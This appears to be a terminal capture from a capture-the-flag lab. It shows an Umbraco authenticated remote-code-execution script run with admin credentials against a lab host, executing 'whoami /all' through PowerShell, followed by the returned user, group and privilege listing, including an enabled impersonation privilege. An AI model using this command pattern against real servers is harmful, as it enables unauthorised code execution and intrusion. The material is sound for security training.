 kali@kali:~/haxx0r/python-scripts$ python3 umbraco-rce.py -u 'admin@htb.local' -p 'baconandcheese' -i 'http://10.10.10.180/' -c powershell.exe -a '-noprofile -command whoami /all'
USER INFORMATION
----------------
User Name                  SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GROUP INFORMATION
-----------------
Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label            S-1-16-12288
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS                    Alias            S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
                                     Unknown SID type S-1-5-82-0   Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled